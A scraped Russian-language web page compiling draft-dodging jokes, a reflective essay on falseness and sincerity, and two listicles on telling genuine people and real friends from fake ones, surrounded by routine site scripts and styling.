class="postTitle">Когнитивный диссонанс - значение и примеры</span></div></a></div><p> Врач, видя этакое существо, говорит: — Под ОРЗ косите?</p>
<p>    Идет Волк по лесу. Видит Заяц без ушей. Волк: — Ты это чего? Заяц: — Да вот в армию закосил — уши обрезал — меня и комиссовали. Волк: — Блин, так мне тоже повестка пришла! Заяц: — Ну, серый, уши у тебя маленькие, придется хвост резать. Обрезали хвост волку, его комиссовали.</p>
<p> Сидят вдвоем празднуют отмазку от армии.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Идет Медведь: — Чего это вы? Один без ушей, другой без хвоста? Заяц: — Так мы в армию закосили! Медведь: — Э, блин, так мне тоже надо! Посмотрели звери и говорят: уши маленькие, хвост тоже, придется яйца резать! Медведь: -Да вы что? Заяц: — Ну, тогда Миша шуруй в армию! — Ладно — режьте! Отрезали Мишке его достоинство, ушел он на медкомиссию. День нет, второй нет. Пошли его звери искать. Смотрят, а Миша на березе повесился, а в лапах заключение медкомиссии держит. Заяц достал бумажку и читает: «Врождённое плоскостопие». </p>
</div></div>
<p>      Призывник «косит» от армии на зрение. Не может разглядеть ни одной буквы в таблице. Заключение врача: «Годен для ближнего боя».</p>
<p>      Тому, кто видит истину, фальшивость не страшна.  Человека со сложившимся миропониманием, с твердыми взглядами и принципами не купишь на дешевые идейки и мыслишки. Он за сто вёрст чует отход от истины. Он, как стрелка компаса, всегда смотрящая на север, тянется к истине. Для этого надо осознавать свой путь, свою главную жизненную цель. Словом, истина – непримиримый враг фальшивости.</p>
<p>    Философ Вячеслав Рузов пишет про людей, знающих истину: «Нас уже никогда не обманешь в жизни какими-то ложными идеями, вы сразу почувствуете, вот немножко бредом попахивает.</p>
<blockquote>
<p> Вот даже человек умно говорит, но вы сразу можете почувствовать, если у вас появилось чутье к истине, хотя бы чуть-чуть оно если появилось, то вы сразу начинаете чувствовать, вот все красиво, да, но подозрительно, вы тут же это почувствуете, тут же. Потому что формула истины нарушена, вы тут же это почувствуете, тут же это будет ясно. Это как слух развить.</p>
</blockquote>
<p> Когда вы слух развиваете, то вы чувствуете фальшь, сразу же почувствуете фальшь. Поэтому мы должны развить просто слух. Мы не выучим все музыкальные произведения, это невозможно. Мы не научимся играть на всех музыкальных инструментах. Нам нужно просто развить слух к слушанию истины.</p>
<p> И когда мы этот слух развили, мы можем везде для себя понимать, это имеет отношение к истине, это нет, и к этому спокойно относиться. Не принимать ни чью сторону, просто понимать, что это имеет отношение, а это нет. В этом есть доля истины, а в этом, ну, к сожалению, нет».</p>
<p>     Жизнь людей, находящихся под влиянием энергии страсти, буквально пропитана фальшивостью. Мы напоминаем фальшивомонетчиков.  И самовар у нас электрический, и мы довольно неискренние.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Эльчин Сафарли пишет: «Вокруг тебя слишком много актеров — они все ненастоящие. Просто кто-то играет лучше, кто-то хуже. Кто-то может скрывать свое одиночество, кто-то наготу или преступление, но абсолютно все прячут лица за масками».</p>
</div></div>
<p> Певица Ирина Аллегрова в песне «Занавес» поёт:</p>
<p>Друг недавний мой, скажи,<br />
Что с собой мы сотворили?<br />
Почему мы нашу жизнь<br />
В представленье превратили?<br />
На глупую игру<br />
Истратили талант,<br />
И на чужом пиру,<br />
Как два комедианта,<br />
Мы с печалью и тоской</p>
<p>
Даём спектакль шутовской…</p>
<p>      Философ Ошо учил: «Одно единственное мгновение подлинности лучше, чем вся жизнь фальши». Чтобы потешить своё тщеславие, люди начинают «пускать понты» друг перед другом, начинают соревноваться, кто из них «круче». В ход идут шикарные машины, яхты, дома, любовницы. На всеобщее обозрение выставляется якобы счастливая семья.</p>
<p> На самом деле все члены семьи погрязли в эгоизме, неуважении друг к другу, фальши и лицемерии в межличностных отношениях. Как их любовь может быть настоящей, если они сами фальшивки? Они как  фальшивые ёлочные игрушки. С виду как настоящие, но радости от них — никакой.</p>
<blockquote>
<p>  Как было бы здорово отличать истинную любовь от фальшивой, как отличают съедобные грибы от поганок!</p>
</blockquote>
<p>Петр Ковалев 2014 год<br />
<strong>Другие статьи автора: https://www.podskazki.info/karta-statej/</strong></p>
<p>Источник: <a href="https://podskazki.info/falshivost-falsh/" rel="nofollow" target="_blank">https://podskazki.info/falshivost-falsh/</a></p>
<h2>6 различий между подлинными и поддельными людьми</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_9.jpg" alt="" width="640" height="auto" /></p>
<p><i>«Человек может улыбаться, улыбаться и быть злодеем» &#8211; Уильям Шекспир</i></p>
<p>
Вы встречали кого-то, кто казался действительно приятным и симпатичным с первого взгляда? Они вдохновили доверие и дружеские отношения. Но вскоре вы поняли, что в них есть что-то подозрительное. Хорошее, которую они создают &#8211; это просто маскировка, чтобы скрыть свои истинные намерения от мира. </p>
<p>
Есть люди, которые сначала кажутся очень хорошими, но на самом деле они могут быть совсем не такими, как кажутся. Это лицо скрывает свои негативные намерения от людей. Требуется время, чтобы определить их истинную природу.</p>
<p>
<i>6 различий между подлинными и поддельными людьми</i></p>
<p>
<i>Боготворить / Унижать</i></p>
<p>
Подлинные и добрые люди всегда будут боготворить своих друзей и семью. Они никогда не повлияют на них негативно.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>
С другой стороны, поддельные люди будут всегда говорить плохое при вашем присутствии. Они подчеркнут ваши недостатки и ошибки. Это показывает, насколько неуверенны они глубоко внутри.</p>
</div></div>
<p>
<i>Собственное мнение / мнение других</i></p>
<p>
Подлинных людей не заботит то, как их действия будут восприниматься миром. Они делают то, что считают лучшим для себя.</p>
<p>
Фальшивые люди хотят произвести впечатление на окружающих. Их беспокоит их имидж и то, как люди смотрят на них.</p>
<p>
<i>В лицо / за спиной</i></p>
<p>
Подлинный человек, который по-настоящему ваш доброжелатель, все скажет вам лицом в лицо. Он / она не будет сплетничать о вас. Они честны со своими мнениями.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>
Но поддельный человек будет сплетничать за вашей спиной и притворяться хорошим перед вами. И всегда помните, если кто-то сплетничает с вами о других, они будут сплетничать о вас с другими. </p>
</div></div>
<p>
<i>Скромность / Хвастовство</i></p>
<p>
Подлинным людям не нравится хвастаться своими достижениями. Они не чувствуют необходимости проявлять себя. Поддельные люди полностью противоположны им. Они хотят подчеркнуть их важность и силу. </p>
<p>
<i>Действия / Слова</i></p>
<p>
Подлинные люди не хвастаются тем, чего они не могут достичь. Они верят в тяжелую работы и амбиций. Их действия звучат громче, чем слова. В то время как поддельные люди говорят больше, чем действуют.</p>
<p>
Честность / Обман</p>
<p>
Подлинные люди дают честные мнения, комплименты и критику, а поддельные люди напрягают вас вас щедрыми похвалами. Они будут льстить вам, чтобы достичь своих целей.</p>
<p>
<br />
<i>Источник</i></p>
<p>Источник: <a href="http://www.esotericblog.ru/2017/09/6_13.html" rel="nofollow" target="_blank">http://www.esotericblog.ru/2017/09/6_13.html</a></p>
<h2>Настоящий друг и &#8220;фальшивка&#8221;. Как определить?| Why&#038;Why</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_10.jpg" alt="" width="640" height="auto" /></p>
<p>Что такое дружба? Умение поддержать в трудную минуту? Разделять пристрастия и интересы? «Жилетка» при неприятностях? Или что-то большее? Как отличить настоящего друга от того, кто им только притворяется? Попробуем разобраться.</p>
<p>У нас у всех есть друзья. Ну, или люди, которых мы таковыми считаем. Но настоящий друг очень сильно отличается от фальшивого. Как минимум, между ними есть 11 отличий. Мы не призываем вас оценивать свое окружение по этим параметрам, но кое-какие выводы на основании них вы сделать можете.</p>
<h3><strong>Поддержка и «волшебный пендель»</strong></h3>
<p>Настоящий друг никогда не будет вставлять вам «палки в колеса», отговаривать от задумок или высмеивать ваши идеи. Он может привести аргументы и контраргументы в пользу того или иного действия, но, чтобы вы не решили и куда бы вы ни направились, он будет рядом. Хоть вы резко меняете имидж, бросаете перспективную работу или решаете открыть свой стартап по исследованию Нибиру.</p>
<p>Фальшивые друзья разнесут вашу идею в пух и прах, приведут 100500 убедительных доказательств того, что это глупо и невыгодно, отнесутся с недоверием, а, в случае провала обязательно скажут: «Ну, я тебе говорил».</p>
<h3><strong>Настоящий друг принимает всех ваших «тараканов»</strong></h3>
<p>Они есть у каждого, чего уж скрывать. Настоящий друг принимает вас таким, какой вы есть. Не пытается переделать или воспитать. Он и сам любит немного побезумствовать и составит вам компанию.</p>
<p>«Фальшивки» укоризненно качают головой и выдают что-то типа: «Взрослый мужик, а ведешь себя как ребенок». Они снисходительно посматривают на вас так, что вы ощущаете неловкость и прячете поглубже своих «тараканчиков».</p>
<h3><strong>Непонятки и обиды</strong></h3>
<p>Да, вы не идеальны. И ваши друзья тоже. И случается, что ваши мнения не совпали, вы повздорили, ляпнули что-то не то. Настоящий друг понимает, что вы запутались, он ценит вашу дружбу гораздо больше, чем некоторые ошибки. А вот с поддельными друзьями это вряд ли пройдет: ваша ошибка или неосторожное слово вполне может стоить вам такой «дружбы».</p>
<h3><strong>Поддержка</strong></h3>
<p>Что бы у вас ни случилось, настоящий друг всегда прикроет вашу спину и подставит свое плечо. Он не отвернется от вас, если вы не правы, в любой ситуации. Вам лично в глаза он может сказать, что он думает по этому поводу, но он останется с вами и будет противостоять вместе с вами целому миру.</p>
<p>Лицемерные друзья сбегут, как только почувствуют, что «запахло жареным». И они никогда не встанут на вашу защиту, если вы в чем-то ошиблись.</p>
<h3><strong>Интересы</strong></h3>
<p>Ваши интересы с настоящим другом могут не совпадать. Но он будет уважать ваши увлечения и помогать вам в вашем развитии. Он будет поддерживать вас морально и, если нужно, материально, а фальшивые друзья будут насмехаться над вами и высмеивать ваши пристрастия по одной «очень важной» причине: они им не нравятся.</p>
<h3><strong>Причуды</strong></h3>
<p>У нас у всех есть маленькие причуды или безобидные привычки. Например, вы любите пережаренный тост или фанатеете от запаха алоэ. Настоящий друг всегда замечает такие мелочи и старается вас порадовать. То тост спалит, то в подарок принесет освежитель воздуха с ароматом алоэ )</p>
<p>«Подделки» не заморачиваются наблюдениями. Даже спустя годы они так и не знают, сколько ложек сахара вы любите класть в чай, а сколько — в кофе.</p>
<h3><strong>Связь</strong></h3>
<p>Настоящий друг может не находится с вами на связи 24 часа в сутки. Вы можете вообще не общаться неделями, но он всегда ответит на телефонный звонок или сообщение в соцсети. Он напишет, позвонит или придет просто так, а псевдо-друзья объявляются только тогда, когда им что-то от вас нужно или для того, чтобы рассказать свежую сплетню.</p>
<p>Кстати, не слишком распространяйтесь о своих проблемах – следующая свежая сплетня от таких «друзей» будет о вас.</p>
<h3><strong>Тайны</strong></h3>
<p>Настоящий друг умеет хранить секреты. Всегда, везде и при любых обстоятельствах. Фальшивые друзья сразу же поделятся информацией с другими своими «друзьями». Они не ценят ваше доверие ни на йоту, а вот пообсуждать ваши дела за вашей спиной – милое для них дело.</p>
<h3><strong>Внешний вид</strong></h3>
<p>Если вы стараетесь «навести марафет» перед встречей со своим другом, потому что переживаете за свой внешний вид, или если он стесняется вас, когда вы не слишком ухожены, то признайтесь сами себе – вы не считаете этого человека своим настоящим другом. Он, кстати, вас тоже. Потому что настоящему другу все равно, в коктейльном вы платье или в тренировочных штанах с вытянутыми коленями. Он просто хочет провести время с вами, и ему абсолютно плевать, как вы выглядите.</p>
<h3></h3>
<h3><strong>Время</strong></h3>
<p>Настоящий друг всегда найдет для вас время. Даже в ущерб себе. Особенно, если вам плохо – он выкроит не одну минуту и даже не один час, чтобы поддержать вас. И найдет время, чтобы выпить с вами просто так. Да, настоящие друзья именно такие.</p>
<h3><strong>«Жилетка»</strong></h3>
<p>Большая разница между настоящими и псевдо-друзьями в том, какая они «жилетка» для вас. Если вы чувствуете себя подавленным, фальшивый друг неловко похлопает вас по плечу, скажет общую фразу «Все наладится» и постарается сменить тему. Настоящий друг будет вас слушать хоть целую ночь, не обвиняя, не оправдывая. Он будет всегда вместе с вами, счастливы вы или полностью разбиты.</p>
<p>Посмотрите на своих друзей – они настоящие? Может быть, мы забыли что-то указать еще? Какое еще отличие между псевдо- и настоящими друзьями вы можете найти? Поделитесь в комментариях.</p>
<p> Вам понравилась статья? Подпишитесь на новые статьи от Why&#038;Why </p>
<p>Источник: <a href="http://whyandwhy.ru/nastoyashie-i-falshivie-druzya/" rel="nofollow" target="_blank">http://whyandwhy.ru/nastoyashie-i-falshivie-druzya/</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 48398;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/personalii"><span>Персоналии</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5047" class="post-ratings"  data-nonce="eaeba9361c"><img id="rating_5047_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5047, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5047_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5047, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5047_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5047, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5047_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5047, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5047_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5047, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_5047_text"></span></div><div id="post-ratings-5047-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-29">
						<meta itemprop="dateModified" content="2019-05-29">
						<a itemprop="url" href="https://detibib-nevelsk.ru/personalii/razlichiya-mezhdu-iskrennimi-i-falshivymi-lyudmi.html" style="display:none">Различия между искренними и фальшивыми людьми</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/personalii/razlichiya-mezhdu-iskrennimi-i-falshivymi-lyudmi.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/f60c8c257_320x200.jpg" alt="Различия между искренними и фальшивыми людьми">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/90542adfb_150x95.jpg" width="150" height="95" alt="Фото регины збарской" />                                    </div>
                <a href="https://detibib-nevelsk.ru/personalii/foto-reginy-zbarskoj.html">Фото регины збарской</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9061cc438_150x95.jpg" width="150" height="95" alt="Эрнест хемингуэй &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/personalii/ernest-heminguej-biografiya-lichnaya-zhizn-foto.html">Эрнест хемингуэй &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/1eb0cf98b_150x95.jpg" width="150" height="95" alt="Амбивалентность &#8211; значение и примеры" />                                    </div>
                <a href="https://detibib-nevelsk.ru/personalii/ambivalentnost-znachenie-i-primery.html">Амбивалентность &#8211; значение и примеры</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/3a930b285_150x95.jpg" width="150" height="95" alt="Интересные факты о крови" />                                    </div>
                <a href="https://detibib-nevelsk.ru/personalii/interesnye-fakty-o-krovi.html">Интересные факты о крови</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/personalii/razlichiya-mezhdu-iskrennimi-i-falshivymi-lyudmi.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/c86a85c57_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Великие географические открытия &#8211; кратко" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/personalii/velikie-geograficheskie-otkrytiya-kratko.html">Великие географические открытия &#8211; кратко</a>
					</div>
					<div class="section-posts__item-text">
						Великие географические открытия Период в истории человечества, начавшийся с конца...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/f76ca8367_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Джек лондон &#8211; биография, личная жизнь, фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/personalii/dzhek-london-biografiya-lichnaya-zhizn-foto.html">Джек лондон &#8211; биография, личная жизнь, фото</a>
					</div>
					<div class="section-posts__item-text">
						Джек Лондон Биография Джека Лондона полна интересных фактов и неожиданных...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/24589d7eb_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Что значит 1488 &#8211; интересные факты про число 14/88" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/personalii/chto-znachit-1488-interesnye-fakty-pro-chislo-14-88.html">Что значит 1488 &#8211; интересные факты про число 14/88</a>
					</div>
					<div class="section-posts__item-text">
						1488 - что означают эти цифры? Краткое содержание статьи: Повсюду...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-29">29.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
